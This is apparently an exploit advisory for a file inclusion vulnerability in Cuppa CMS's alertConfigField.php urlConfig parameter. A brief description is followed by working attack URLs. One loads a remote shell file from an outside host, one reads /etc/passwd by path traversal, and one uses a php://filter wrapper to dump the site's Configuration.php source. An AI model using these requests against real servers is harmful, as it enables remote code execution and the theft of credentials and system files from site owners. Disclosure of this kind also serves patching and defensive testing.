 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file
will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php